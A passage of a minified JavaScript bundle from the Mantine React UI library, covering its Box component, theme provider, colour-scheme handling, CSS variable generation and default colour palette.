e&&x.includes(e)?"var(--mantine-".concat(e,"-font-size)"):"number"==typeof e||"string"==typeof e?(0,v.h)(e):e},spacing:function(e,t){if("number"==typeof e)return(0,v.h)(e);if("string"==typeof e){let o=e.replace("-","");if(!(o in t.spacing))return(0,v.h)(e);let r="--mantine-spacing-".concat(o);return e.startsWith("-")?"calc(var(".concat(r,") * -1)"):"var(".concat(r,")")}return e},identity:function(e){return e},size:function(e){return"number"==typeof e?(0,v.h)(e):e},lineHeight:function(e,t){return"string"==typeof e&&e in t.lineHeights?"var(--mantine-line-height-".concat(e,")"):"string"==typeof e&&C.includes(e)?"var(--mantine-".concat(e,"-line-height)"):e},fontFamily:function(e){return"string"==typeof e&&e in w?w[e]:e},border:function(e,t){if("number"==typeof e)return(0,v.h)(e);if("string"==typeof e){let[o,r,...n]=e.split(" ").filter(e=>""!==e.trim()),a="".concat((0,v.h)(o));return r&&(a+=" ".concat(r)),n.length>0&&(a+=" ".concat(g(n.join(" "),t))),a.trim()}return e}};function S(e){return e.replace("(min-width: ","").replace("em)","")}let k=(0,n.forwardRef)((e,t)=>{var o;let{component:i,style:c,__vars:v,className:b,variant:g,mod:w,size:x,hiddenFrom:C,visibleFrom:k,lightHidden:j,darkHidden:E,renderRoot:P,__size:z,...R}=e,_=(0,m.rZ)(),{styleProps:O,rest:I}=(0,h.c)(R),T=(0,s.dv)(),M=null==T||null===(o=T())||void 0===o?void 0:o(O.sx),A=function(){let e=(0,n.useId)().replace(/:/g,"");return"__m__-".concat(e)}(),D=function(e){let{styleProps:t,data:o,theme:r}=e;return function(e){let{media:t,...o}=e;return{...o,media:Object.keys(t).sort((e,t)=>Number(S(e))-Number(S(t))).map(e=>({query:e,styles:t[e]}))}}((0,l.X)(t).reduce((e,n)=>{var a,i;if("hiddenFrom"===n||"visibleFrom"===n||"sx"===n)return e;let s=o[n],c=Array.isArray(s.property)?s.property:[s.property],d="object"==typeof(a=t[n])&&null!==a?"base"in a?a.base:void 0:a;if(!function(e){if("object"!=typeof e||null===e)return!1;let t=Object.keys(e);return 1!==t.length||"base"!==t[0]}(t[n]))return c.forEach(t=>{e.inlineStyles[t]=N[s.type](d,r)}),e;e.hasResponsiveStyles=!0;let u="object"==typeof(i=t[n])&&null!==i?(0,l.X)(i).filter(e=>"base"!==e):[];return c.forEach(o=>{d&&(e.styles[o]=N[s.type](d,r)),u.forEach(a=>{var i;let l="(min-width: ".concat(r.breakpoints[a],")");e.media[l]={...e.media[l],[o]:N[s.type]("object"==typeof(i=t[n])&&null!==i&&a in i?i[a]:i,r)}})}),e},{hasResponsiveStyles:!1,styles:{},inlineStyles:{},media:{}}))}({styleProps:O,theme:_,data:y}),F={ref:t,style:function(e){let{theme:t,style:o,vars:r,styleProps:n}=e;return{...f(o,t),...f(r,t),...n}}({theme:_,style:c,vars:v,styleProps:D.inlineStyles}),className:(0,a.W)(b,M,{[A]:D.hasResponsiveStyles,"mantine-light-hidden":j,"mantine-dark-hidden":E,["mantine-hidden-from-".concat(C)]:C,["mantine-visible-from-".concat(k)]:k}),"data-variant":g,"data-size":(0,u.s)(x)?void 0:x||void 0,size:z,...function e(t){return t?"string"==typeof t?{[p(t)]:!0}:Array.isArray(t)?[...t].reduce((t,o)=>({...t,...e(o)}),{}):Object.keys(t).reduce((e,o)=>{let r=t[o];return void 0===r||""===r||!1===r||null===r||(e[p(o)]=t[o]),e},{}):null}(w),...I};return(0,r.jsxs)(r.Fragment,{children:[D.hasResponsiveStyles&&(0,r.jsx)(d,{selector:".".concat(A),styles:D.styles,media:D.media}),"function"==typeof P?P(F):(0,r.jsx)(i||"div",{...F})]})});k.displayName="@mantine/core/Box";let j=(0,i.F)(k)},12318:function(e,t,o){o.d(t,{c:function(){return n}});var r=o(3096);function n(e){let{m:t,mx:o,my:n,mt:a,mb:i,ml:s,mr:l,me:c,ms:d,p:u,px:m,py:p,pt:f,pb:h,pl:y,pr:v,pe:b,ps:g,bd:w,bg:x,c:C,opacity:N,ff:S,fz:k,fw:j,lts:E,ta:P,lh:z,fs:R,tt:_,td:O,w:I,miw:T,maw:M,h:A,mih:D,mah:F,bgsz:B,bgp:L,bgr:W,bga:H,pos:V,top:Z,left:q,bottom:Y,right:X,inset:G,display:K,flex:U,hiddenFrom:$,visibleFrom:J,lightHidden:Q,darkHidden:ee,sx:et,...eo}=e;return{styleProps:(0,r.L)({m:t,mx:o,my:n,mt:a,mb:i,ml:s,mr:l,me:c,ms:d,p:u,px:m,py:p,pt:f,pb:h,pl:y,pr:v,pe:b,ps:g,bd:w,bg:x,c:C,opacity:N,ff:S,fz:k,fw:j,lts:E,ta:P,lh:z,fs:R,tt:_,td:O,w:I,miw:T,maw:M,h:A,mih:D,mah:F,bgsz:B,bgp:L,bgr:W,bga:H,pos:V,top:Z,left:q,bottom:Y,right:X,inset:G,display:K,flex:U,hiddenFrom:$,visibleFrom:J,lightHidden:Q,darkHidden:ee,sx:et}),rest:eo}}o(37667),o(97458)},17464:function(e,t,o){o.d(t,{DE:function(){return d},Nu:function(){return c},R7:function(){return l},Sm:function(){return i},XD:function(){return n},dv:function(){return u},sZ:function(){return m},uK:function(){return s}});var r=o(37667);let n=(0,r.createContext)(null);function a(){let e=(0,r.useContext)(n);if(!e)throw Error("[@mantine/core] MantineProvider was not found in tree");return e}function i(){return a().cssVariablesResolver}function s(){return a().classNamesPrefix}function l(){return a().getStyleNonce}function c(){return a().withStaticClasses}function d(){return a().headless}function u(){var e;return null===(e=a().stylesTransform)||void 0===e?void 0:e.sx}function m(){var e;return null===(e=a().stylesTransform)||void 0===e?void 0:e.styles}},3377:function(e,t,o){o.d(t,{M:function(){return S}});var r=o(97458);function n(e){return"auto"===e||"dark"===e||"light"===e}var a=o(17464),i=o(74781),s=o(49644),l=o(37667),c=o(87014);function d(){let e=(0,c.rZ)(),t=(0,a.R7)(),o=(0,i.X)(e.breakpoints).reduce((t,o)=>{let r=e.breakpoints[o].includes("px"),n=function(e){var t;let o="string"==typeof e&&e.includes("var(--mantine-scale)")?null===(t=e.match(/^calc\((.*?)\)$/))||void 0===t?void 0:t[1].split("*")[0].trim():e;return"number"==typeof o?o:"string"==typeof o?o.includes("calc")||o.includes("var")?o:o.includes("px")?Number(o.replace("px","")):o.includes("rem")?16*Number(o.replace("rem","")):o.includes("em")?16*Number(o.replace("em","")):Number(o):NaN}(e.breakpoints[o]),a=r?"".concat(n-.1,"px"):(0,s.em)(n-.1),i=r?"".concat(n,"px"):(0,s.em)(n);return"".concat(t,"@media (max-width: ").concat(a,") {.mantine-visible-from-").concat(o," {display: none !important;}}@media (min-width: ").concat(i,") {.mantine-hidden-from-").concat(o," {display: none !important;}}")},"");return(0,r.jsx)("style",{"data-mantine-styles":"classes",nonce:null==t?void 0:t(),dangerouslySetInnerHTML:{__html:o}})}function u(e){return Object.entries(e).map(e=>{let[t,o]=e;return"".concat(t,": ").concat(o,";")}).join("")}function m(e,t){return(Array.isArray(e)?e:[e]).reduce((e,t)=>"".concat(t,"{").concat(e,"}"),t)}var p=o(74436),f=o(69890),h=o(8823),y=o(13246);function v(e){let{theme:t,color:o,colorScheme:r,name:n=o,withColorValues:a=!0}=e;if(!t.colors[o])return{};if("light"===r){let e=(0,f.j)(t,"light"),r={["--mantine-color-".concat(n,"-text")]:"var(--mantine-color-".concat(n,"-filled)"),["--mantine-color-".concat(n,"-filled")]:"var(--mantine-color-".concat(n,"-").concat(e,")"),["--mantine-color-".concat(n,"-filled-hover")]:"var(--mantine-color-".concat(n,"-").concat(9===e?8:e+1,")"),["--mantine-color-".concat(n,"-light")]:(0,y.F)(t.colors[o][e],.1),["--mantine-color-".concat(n,"-light-hover")]:(0,y.F)(t.colors[o][e],.12),["--mantine-color-".concat(n,"-light-color")]:"var(--mantine-color-".concat(n,"-").concat(e,")"),["--mantine-color-".concat(n,"-outline")]:"var(--mantine-color-".concat(n,"-").concat(e,")"),["--mantine-color-".concat(n,"-outline-hover")]:(0,y.F)(t.colors[o][e],.05)};return a?{["--mantine-color-".concat(n,"-0")]:t.colors[o][0],["--mantine-color-".concat(n,"-1")]:t.colors[o][1],["--mantine-color-".concat(n,"-2")]:t.colors[o][2],["--mantine-color-".concat(n,"-3")]:t.colors[o][3],["--mantine-color-".concat(n,"-4")]:t.colors[o][4],["--mantine-color-".concat(n,"-5")]:t.colors[o][5],["--mantine-color-".concat(n,"-6")]:t.colors[o][6],["--mantine-color-".concat(n,"-7")]:t.colors[o][7],["--mantine-color-".concat(n,"-8")]:t.colors[o][8],["--mantine-color-".concat(n,"-9")]:t.colors[o][9],...r}:r}let i=(0,f.j)(t,"dark"),s={["--mantine-color-".concat(n,"-text")]:"var(--mantine-color-".concat(n,"-4)"),["--mantine-color-".concat(n,"-filled")]:"var(--mantine-color-".concat(n,"-").concat(i,")"),["--mantine-color-".concat(n,"-filled-hover")]:"var(--mantine-color-".concat(n,"-").concat(9===i?8:i+1,")"),["--mantine-color-".concat(n,"-light")]:(0,y.F)(t.colors[o][Math.max(0,i-2)],.15),["--mantine-color-".concat(n,"-light-hover")]:(0,y.F)(t.colors[o][Math.max(0,i-2)],.2),["--mantine-color-".concat(n,"-light-color")]:"var(--mantine-color-".concat(n,"-").concat(Math.max(i-5,0),")"),["--mantine-color-".concat(n,"-outline")]:"var(--mantine-color-".concat(n,"-").concat(Math.max(i-4,0),")"),["--mantine-color-".concat(n,"-outline-hover")]:(0,y.F)(t.colors[o][Math.max(i-4,0)],.05)};return a?{["--mantine-color-".concat(n,"-0")]:t.colors[o][0],["--mantine-color-".concat(n,"-1")]:t.colors[o][1],["--mantine-color-".concat(n,"-2")]:t.colors[o][2],["--mantine-color-".concat(n,"-3")]:t.colors[o][3],["--mantine-color-".concat(n,"-4")]:t.colors[o][4],["--mantine-color-".concat(n,"-5")]:t.colors[o][5],["--mantine-color-".concat(n,"-6")]:t.colors[o][6],["--mantine-color-".concat(n,"-7")]:t.colors[o][7],["--mantine-color-".concat(n,"-8")]:t.colors[o][8],["--mantine-color-".concat(n,"-9")]:t.colors[o][9],...s}:s}function b(e,t,o){(0,i.X)(t).forEach(r=>Object.assign(e,{["--mantine-".concat(o,"-").concat(r)]:t[r]}))}let g=e=>{let t=(0,f.j)(e,"light"),o=e.defaultRadius in e.radius?e.radius[e.defaultRadius]:(0,s.h)(e.defaultRadius),r={variables:{"--mantine-scale":e.scale.toString(),"--mantine-cursor-type":e.cursorType,"--mantine-color-scheme":"light dark","--mantine-webkit-font-smoothing":e.fontSmoothing?"antialiased":"unset","--mantine-moz-font-smoothing":e.fontSmoothing?"grayscale":"unset","--mantine-color-white":e.white,"--mantine-color-black":e.black,"--mantine-line-height":e.lineHeights.md,"--mantine-font-family":e.fontFamily,"--mantine-font-family-monospace":e.fontFamilyMonospace,"--mantine-font-family-headings":e.headings.fontFamily,"--mantine-heading-font-weight":e.headings.fontWeight,"--mantine-heading-text-wrap":e.headings.textWrap,"--mantine-radius-default":o,"--mantine-primary-color-filled":"var(--mantine-color-".concat(e.primaryColor,"-filled)"),"--mantine-primary-color-filled-hover":"var(--mantine-color-".concat(e.primaryColor,"-filled-hover)"),"--mantine-primary-color-light":"var(--mantine-color-".concat(e.primaryColor,"-light)"),"--mantine-primary-color-light-hover":"var(--mantine-color-".concat(e.primaryColor,"-light-hover)"),"--mantine-primary-color-light-color":"var(--mantine-color-".concat(e.primaryColor,"-light-color)")},light:{"--mantine-primary-color-contrast":(0,h.a)(e,"light"),"--mantine-color-bright":"var(--mantine-color-black)","--mantine-color-text":e.black,"--mantine-color-body":e.white,"--mantine-color-error":"var(--mantine-color-red-6)","--mantine-color-placeholder":"var(--mantine-color-gray-5)","--mantine-color-anchor":"var(--mantine-color-".concat(e.primaryColor,"-").concat(t,")"),"--mantine-color-default":"var(--mantine-color-white)","--mantine-color-default-hover":"var(--mantine-color-gray-0)","--mantine-color-default-color":"var(--mantine-color-black)","--mantine-color-default-border":"var(--mantine-color-gray-4)","--mantine-color-dimmed":"var(--mantine-color-gray-6)"},dark:{"--mantine-primary-color-contrast":(0,h.a)(e,"dark"),"--mantine-color-bright":"var(--mantine-color-white)","--mantine-color-text":"var(--mantine-color-dark-0)","--mantine-color-body":"var(--mantine-color-dark-7)","--mantine-color-error":"var(--mantine-color-red-8)","--mantine-color-placeholder":"var(--mantine-color-dark-3)","--mantine-color-anchor":"var(--mantine-color-".concat(e.primaryColor,"-4)"),"--mantine-color-default":"var(--mantine-color-dark-6)","--mantine-color-default-hover":"var(--mantine-color-dark-5)","--mantine-color-default-color":"var(--mantine-color-white)","--mantine-color-default-border":"var(--mantine-color-dark-4)","--mantine-color-dimmed":"var(--mantine-color-dark-2)"}};b(r.variables,e.breakpoints,"breakpoint"),b(r.variables,e.spacing,"spacing"),b(r.variables,e.fontSizes,"font-size"),b(r.variables,e.lineHeights,"line-height"),b(r.variables,e.shadows,"shadow"),b(r.variables,e.radius,"radius"),e.colors[e.primaryColor].forEach((t,o)=>{r.variables["--mantine-primary-color-".concat(o)]="var(--mantine-color-".concat(e.primaryColor,"-").concat(o,")")}),(0,i.X)(e.colors).forEach(t=>{let o=e.colors[t];if(o&&"object"==typeof o&&"mantine-virtual-color"in o)return Object.assign(r.light,v({theme:e,name:o.name,color:o.light,colorScheme:"light",withColorValues:!0})),void Object.assign(r.dark,v({theme:e,name:o.name,color:o.dark,colorScheme:"dark",withColorValues:!0}));o.forEach((e,o)=>{r.variables["--mantine-color-".concat(t,"-").concat(o)]=e}),Object.assign(r.light,v({theme:e,color:t,colorScheme:"light",withColorValues:!1})),Object.assign(r.dark,v({theme:e,color:t,colorScheme:"dark",withColorValues:!1}))});let n=e.headings.sizes;return(0,i.X)(n).forEach(t=>{r.variables["--mantine-".concat(t,"-font-size")]=n[t].fontSize,r.variables["--mantine-".concat(t,"-line-height")]=n[t].lineHeight,r.variables["--mantine-".concat(t,"-font-weight")]=n[t].fontWeight||e.headings.fontWeight}),r},w=g(o(17645).t);function x(e){let{cssVariablesSelector:t,deduplicateCssVariables:o}=e,n=(0,c.rZ)(),s=(0,a.R7)(),l=function(e){let{theme:t,generator:o}=e,r=g(t),n=null==o?void 0:o(t);return n?(0,p.R)(r,n):r}({theme:n,generator:(0,a.Sm)()}),d=":root"===t&&o,f=function(e,t){let o=u(e.variables),r=o?m(t,o):"",n=u(e.dark),a=u(e.light),i=n?m("".concat(t,":host"===t?'([data-mantine-color-scheme="dark"])':'[data-mantine-color-scheme="dark"]'),n):"",s=a?m("".concat(t,":host"===t?'([data-mantine-color-scheme="light"])':'[data-mantine-color-scheme="light"]'),a):"";return"".concat(r).concat(i).concat(s)}(d?function(e){let t={variables:{},light:{},dark:{}};return(0,i.X)(e.variables).forEach(o=>{w.variables[o]!==e.variables[o]&&(t.variables[o]=e.variables[o])}),(0,i.X)(e.light).forEach(o=>{w.light[o]!==e.light[o]&&(t.light[o]=e.light[o])}),(0,i.X)(e.dark).forEach(o=>{w.dark[o]!==e.dark[o]&&(t.dark[o]=e.dark[o])}),t}(l):l,t);return f?(0,r.jsx)("style",{"data-mantine-styles":!0,nonce:null==s?void 0:s(),dangerouslySetInnerHTML:{__html:"".concat(f).concat(d?"":"\n  ".concat(t,'[data-mantine-color-scheme="dark"] { --mantine-color-scheme: dark; }\n  ').concat(t,'[data-mantine-color-scheme="light"] { --mantine-color-scheme: light; }\n'))}}):null}x.displayName="@mantine/CssVariables";var C=o(41229);function N(e,t){var o;let r="undefined"!=typeof window&&"matchMedia"in window&&window.matchMedia("(prefers-color-scheme: dark)").matches;null===(o=t())||void 0===o||o.setAttribute("data-mantine-color-scheme","auto"!==e?e:r?"dark":"light")}function S(e){let{theme:t,children:o,getStyleNonce:i,withStaticClasses:s=!0,withGlobalClasses:u=!0,deduplicateCssVariables:m=!0,withCssVariables:p=!0,cssVariablesSelector:f=":root",classNamesPrefix:h="mantine",colorSchemeManager:y=function(){let e,{key:t="mantine-color-scheme-value"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{get:e=>{if("undefined"==typeof window)return e;try{let o=window.localStorage.getItem(t);return n(o)?o:e}catch(t){return e}},set:e=>{try{window.localStorage.setItem(t,e)}catch(e){}},subscribe:o=>{e=e=>{e.storageArea===window.localStorage&&e.key===t&&n(e.newValue)&&o(e.newValue)},window.addEventListener("storage",e)},unsubscribe:()=>{window.removeEventListener("storage",e)},clear:()=>{window.localStorage.removeItem(t)}}}(),defaultColorScheme:v="light",getRootElement:b=()=>document.documentElement,cssVariablesResolver:g,forceColorScheme:w,stylesTransform:S}=e,{colorScheme:k,setColorScheme:j,clearColorScheme:E}=function(e){let{manager:t,defaultColorScheme:o,getRootElement:r,forceColorScheme:n}=e,a=(0,l.useRef)(null),[i,s]=(0,l.useState)(()=>t.get(o)),c=n||i,d=(0,l.useCallback)(e=>{n||(N(e,r),s(e),t.set(e))},[t.set,c,n]),u=(0,l.useCallback)(()=>{s(o),N(o,r),t.clear()},[t.clear,o]);return(0,l.useEffect)(()=>(t.subscribe(d),t.unsubscribe),[t.subscribe,t.unsubscribe]),(0,C.Y)(()=>{N(t.get(o),r)},[]),(0,l.useEffect)(()=>{var e;if(n)return N(n,r),()=>{};void 0===n&&N(i,r),"undefined"!=typeof window&&"matchMedia"in window&&(a.current=window.matchMedia("(prefers-color-scheme: dark)"));let t=e=>{"auto"===i&&N(e.matches?"dark":"light",r)};return null===(e=a.current)||void 0===e||e.addEventListener("change",t),()=>{var e;return null===(e=a.current)||void 0===e?void 0:e.removeEventListener("change",t)}},[i,n]),{colorScheme:c,setColorScheme:d,clearColorScheme:u}}({defaultColorScheme:v,forceColorScheme:w,manager:y,getRootElement:b});return function(e){let{respectReducedMotion:t,getRootElement:o}=e;(0,C.Y)(()=>{var e;t&&(null===(e=o())||void 0===e||e.setAttribute("data-respect-reduced-motion","true"))},[t])}({respectReducedMotion:(null==t?void 0:t.respectReducedMotion)||!1,getRootElement:b}),(0,r.jsx)(a.XD.Provider,{value:{colorScheme:k,setColorScheme:j,clearColorScheme:E,getRootElement:b,classNamesPrefix:h,getStyleNonce:i,cssVariablesResolver:g,cssVariablesSelector:f,withStaticClasses:s,stylesTransform:S},children:(0,r.jsxs)(c.M2,{theme:t,children:[p&&(0,r.jsx)(x,{cssVariablesSelector:f,deduplicateCssVariables:m}),u&&(0,r.jsx)(d,{}),o]})})}(function(){let e=console.error;console.error=function(){for(var t=arguments.length,o=Array(t),r=0;r<t;r++)o[r]=arguments[r];o.length>1&&"string"==typeof o[0]&&o[0].toLowerCase().includes("extra attributes from the server")&&"string"==typeof o[1]&&o[1].toLowerCase().includes("data-mantine-color-scheme")||e(...o)}})(),S.displayName="@mantine/core/MantineProvider"},87014:function(e,t,o){o.d(t,{M2:function(){return m},rZ:function(){return u}});var r=o(97458),n=o(37667),a=o(17645),i=o(74436);function s(e){return!(e<0||e>9)&&parseInt(e.toString(),10)===e}function l(e){if(!(e.primaryColor in e.colors))throw Error("[@mantine/core] MantineProvider: Invalid theme.primaryColor, it accepts only key of theme.colors, learn more – https://mantine.dev/theming/colors/#primary-color");if(!("object"!=typeof e.primaryShade||s(e.primaryShade.dark)&&s(e.primaryShade.light))||"number"==typeof e.primaryShade&&!s(e.primaryShade))throw Error("[@mantine/core] MantineProvider: Invalid theme.primaryShade, it accepts only 0-9 integers or an object { light: 0-9, dark: 0-9 }")}let c=(0,n.createContext)(null),d=()=>(0,n.useContext)(c)||a.t;function u(){let e=(0,n.useContext)(c);if(!e)throw Error("@mantine/core: MantineProvider was not found in component tree, make sure you have it in your app");return e}function m(e){let{theme:t,children:o,inherit:s=!0}=e,u=d(),m=(0,n.useMemo)(()=>(function(e,t){var o;if(!t)return l(e),e;let r=(0,i.R)(e,t);return!t.fontFamily||null!==(o=t.headings)&&void 0!==o&&o.fontFamily||(r.headings.fontFamily=t.fontFamily),l(r),r})(s?u:a.t,t),[t,u,s]);return(0,r.jsx)(c.Provider,{value:m,children:o})}m.displayName="@mantine/core/MantineThemeProvider"},8823:function(e,t,o){o.d(t,{R:function(){return a},a:function(){return i}});var r=o(69890),n=o(1611);function a(e){let{color:t,theme:o,autoContrast:r}=e;return("boolean"==typeof r?r:o.autoContrast)&&(0,n.E)({color:t||o.primaryColor,theme:o}).isLight?"var(--mantine-color-black)":"var(--mantine-color-white)"}function i(e,t){return a({color:e.colors[e.primaryColor][(0,r.j)(e,t)],theme:e,autoContrast:null})}},69890:function(e,t,o){o.d(t,{j:function(){return r}});function r(e,t){return"number"==typeof e.primaryShade?e.primaryShade:"dark"===t?e.primaryShade.dark:e.primaryShade.light}},5819:function(e,t,o){o.d(t,{p:function(){return n}});var r=o(1611);function n(e,t){let o=(0,r.E)({color:e||t.primaryColor,theme:t});return o.variable?"var(".concat(o.variable,")"):e}},1611:function(e,t,o){o.d(t,{E:function(){return s}});var r=o(69890),n=o(23389);function a(e){return e<=.03928?e/12.92:((e+.055)/1.055)**2.4}function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.179;return!e.startsWith("var(")&&function(e){if(e.startsWith("oklch("))return(function(e){let t=e.match(/oklch\((.*?)%\s/);return t?parseFloat(t[1]):null}(e)||0)/100;let{r:t,g:o,b:r}=(0,n.c)(e);return .2126*a(t/255)+.7152*a(o/255)+.0722*a(r/255)}(e)>t}function s(e){let{color:t,theme:o,colorScheme:n}=e;if("string"!=typeof t)throw Error("[@mantine/core] Failed to parse color. Expected color to be a string, instead got ".concat(typeof t));if("bright"===t)return{color:t,value:"dark"===n?o.white:o.black,shade:void 0,isThemeColor:!1,isLight:i("dark"===n?o.white:o.black,o.luminanceThreshold),variable:"--mantine-color-bright"};if("dimmed"===t)return{color:t,value:"dark"===n?o.colors.dark[2]:o.colors.gray[7],shade:void 0,isThemeColor:!1,isLight:i("dark"===n?o.colors.dark[2]:o.colors.gray[6],o.luminanceThreshold),variable:"--mantine-color-dimmed"};if("white"===t||"black"===t)return{color:t,value:"white"===t?o.white:o.black,shade:void 0,isThemeColor:!1,isLight:i("white"===t?o.white:o.black,o.luminanceThreshold),variable:"--mantine-color-".concat(t)};let[a,s]=t.split("."),l=s?Number(s):void 0,c=a in o.colors;if(c){let e=void 0!==l?o.colors[a][l]:o.colors[a][(0,r.j)(o,n||"light")];return{color:a,value:e,shade:l,isThemeColor:c,isLight:i(e,o.luminanceThreshold),variable:s?"--mantine-color-".concat(a,"-").concat(l):"--mantine-color-".concat(a,"-filled")}}return{color:t,value:t,isThemeColor:c,isLight:i(t,o.luminanceThreshold),shade:l,variable:void 0}}},13246:function(e,t,o){o.d(t,{F:function(){return a},m:function(){return n}});var r=o(23389);function n(e,t){if("string"!=typeof e||t>1||t<0)return"rgba(0, 0, 0, 1)";if(e.startsWith("var("))return"color-mix(in srgb, ".concat(e,", transparent ").concat(100*(1-t),"%)");if(e.startsWith("oklch"))return e.includes("/")?e.replace(/\/\s*[\d.]+\s*\)/,"/ ".concat(t,")")):e.replace(")"," / ".concat(t,")"));let{r:o,g:n,b:a}=(0,r.c)(e);return"rgba(".concat(o,", ").concat(n,", ").concat(a,", ").concat(t,")")}let a=n},23389:function(e,t,o){o.d(t,{c:function(){return r}});function r(e){return/^#?([0-9A-F]{3}){1,2}([0-9A-F]{2})?$/i.test(e)?function(e){let t=e.replace("#","");if(3===t.length){let e=t.split("");t=[e[0],e[0],e[1],e[1],e[2],e[2]].join("")}if(8===t.length){let e=parseInt(t.slice(6,8),16)/255;return{r:parseInt(t.slice(0,2),16),g:parseInt(t.slice(2,4),16),b:parseInt(t.slice(4,6),16),a:e}}let o=parseInt(t,16);return{r:o>>16&255,g:o>>8&255,b:255&o,a:1}}(e):e.startsWith("rgb")?function(e){let[t,o,r,n]=e.replace(/[^0-9,./]/g,"").split(/[/,]/).map(Number);return{r:t,g:o,b:r,a:n||1}}(e):e.startsWith("hsl")?function(e){let t,o,r;let n=e.match(/^hsla?\(\s*(\d+)\s*,\s*(\d+%)\s*,\s*(\d+%)\s*(,\s*(0?\.\d+|\d+(\.\d+)?))?\s*\)$/i);if(!n)return{r:0,g:0,b:0,a:1};let a=parseInt(n[1],10),i=parseInt(n[2],10)/100,s=parseInt(n[3],10)/100,l=n[5]?parseFloat(n[5]):void 0,c=(1-Math.abs(2*s-1))*i,d=a/60,u=c*(1-Math.abs(d%2-1)),m=s-c/2;return d>=0&&d<1?(t=c,o=u,r=0):d>=1&&d<2?(t=u,o=c,r=0):d>=2&&d<3?(t=0,o=c,r=u):d>=3&&d<4?(t=0,o=u,r=c):d>=4&&d<5?(t=u,o=0,r=c):(t=c,o=0,r=u),{r:Math.round(255*(t+m)),g:Math.round(255*(o+m)),b:Math.round(255*(r+m)),a:l||1}}(e):{r:0,g:0,b:0,a:1}}},17645:function(e,t,o){o.d(t,{t:function(){return u}});var r=o(49644);o(37667),o(97458);var n=o(23389);function a(e,t){if(e.startsWith("var("))return"color-mix(in srgb, ".concat(e,", black ").concat(100*t,"%)");let{r:o,g:r,b:a,a:i}=(0,n.c)(e),s=1-t,l=e=>Math.round(e*s);return"rgba(".concat(l(o),", ").concat(l(r),", ").concat(l(a),", ").concat(i,")")}var i=o(5819);function s(e,t){let o={from:(null==e?void 0:e.from)||t.defaultGradient.from,to:(null==e?void 0:e.to)||t.defaultGradient.to,deg:(null==e?void 0:e.deg)||t.defaultGradient.deg||0},r=(0,i.p)(o.from,t),n=(0,i.p)(o.to,t);return"linear-gradient(".concat(o.deg,"deg, ").concat(r," 0%, ").concat(n," 100%)")}var l=o(1611),c=o(13246);let d="-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji",u={scale:1,fontSmoothing:!0,focusRing:"auto",white:"#fff",black:"#000",colors:{dark:["#C9C9C9","#b8b8b8","#828282","#696969","#424242","#3b3b3b","#2e2e2e","#242424","#1f1f1f","#141414"],gray:["#f8f9fa","#f1f3f5","#e9ecef","#dee2e6","#ced4da","#adb5bd","#868e96","#495057","#343a40","#212529"],red:["#fff5f5","#ffe3e3","#ffc9c9","#ffa8a8","#ff8787","#ff6b6b","#fa5252","#f03e3e","#e03131","#c92a2a"],pink:["#fff0f6","#ffdeeb","#fcc2d7","#faa2c1","#f783ac","#f06595","#e64980","#d6336c","#c2255c","#a61e4d"],grape:["#f8f0fc","#f3d9fa","#eebefa","#e599f7","#da77f2","#cc5de8","#be4bdb","#ae3ec9","#9c36b5","#862e9c"],violet:["#f3f0ff","#e5dbff","#d0bfff","#b197fc","#9775fa","#845ef7","#7950f2","#7048e8","#6741d9","#5f3dc4"],indigo:["#edf2ff","#dbe4ff","#bac8ff","#91a7ff","#748ffc","#5c7cfa","#4c6ef5","#4263eb","#3b5bdb","#364fc7"],blue:["#e7f5ff","#d0ebff","#a5d8ff","#74c0fc","#4dabf7","#339af0","#228be6","#1c7ed6","#1971c2","#1864ab"],cyan:["#e3fafc","#c5f6fa","#99e9f2","#66d9e8","#3bc9db","#22b8cf","#15aabf","#1098ad","#0c8599","#0b7285"],teal:["#e6fcf5","#c3fae8","#96f2d7","#63e6be","#38d9a9","#20c997","#12b886","#0ca678","#099268","#087f5b"],green:["#ebfbee","#d3f9d8","#b2f2bb","#8ce99a","#69db7c","#51cf66","#40c057","#37b24d","#2f9e44","#2b8a3e"],lime:["#f4fce3","#e9fac8","#d8f5a2","#c0eb75","#a9e34b","#94d82d","#82c91e","#74b816","#66a80f","#5c940d"],yellow:["#fff9db","#fff3bf","#ffec99","#ffe066","#ffd43b","#fcc419","#fab005","#f59f00","#f08c00","#e67700"],orange:["#fff4e6","#ffe8cc","#ffd8a8","#ffc078","#ffa94d","#ff922b","#fd7e14","#f76707","#e8590c","#d9480f"]},primaryShade:{light:6,dark:8},primaryColor:"blue",variantColorResolver:e=>{let{color:t,theme:o,variant:n,gradient:i,autoContrast:d}=e,u=(0,l.E)({color:t,theme:o}),m="boolean"==typeof d?d:o.autoContrast;if("filled"===n){let e=m&&u.isLight?"var(--mantine-color-black)":"var(--mantine-color-white)";return u.isThemeColor?void 0===u.shade?{background:"var(--mantine-color-".concat(t,"-filled)"),hover:"var(--mantine-color-".concat(t,"-filled-hover)"),color:e,border:"".concat((0,r.h)(1)," solid transparent")}:{background:"var(--mantine-color-".concat(u.color,"-").concat(u.shade,")"),hover:"var(--mantine-color-".concat(u.color,"-").concat(9===u.shade?8:u.shade+1,")"),color:e,border:"".concat((0,r.h)(1)," solid transparent")}:{background:t,hover:a(t,.1),color:e,border:"".concat((0,r.h)(1)," solid transparent")}}if("light"===n){if(u.isThemeColor){if(void 0===u.shade)return{background:"var(--mantine-color-".concat(t,"-light)"),hover:"var(--mantine-color-".concat(t,"-light-hover)"),color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,r.h)(1)," solid transparent")};let e=o.colors[u.color][u.shade];return{background:(0,c.m)(e,.1),hover:(0,c.m)(e,.12),color:"var(--mantine-color-".concat(u.color,"-").concat(Math.min(u.shade,6),")"),border:"".concat((0,r.h)(1)," solid transparent")}}return{background:(0,c.m)(t,.1),hover:(0,c.m)(t,.12),color:t,border:"".concat((0,r.h)(1)," solid transparent")}}if("outline"===n)return u.isThemeColor?void 0===u.shade?{background:"transparent",hover:"var(--mantine-color-".concat(t,"-outline-hover)"),color:"var(--mantine-color-".concat(t,"-outline)"),border:"".concat((0,r.h)(1)," solid var(--mantine-color-").concat(t,"-outline)")}:{background:"transparent",hover:(0,c.m)(o.colors[u.color][u.shade],.05),color:"var(--mantine-color-".concat(u.color,"-").concat(u.shade,")"),border:"".concat((0,r.h)(1)," solid var(--mantine-color-").concat(u.color,"-").concat(u.shade,")")}:{background:"transparent",hover:(0,c.m)(t,.05),color:t,border:"".concat((0,r.h)(1)," solid 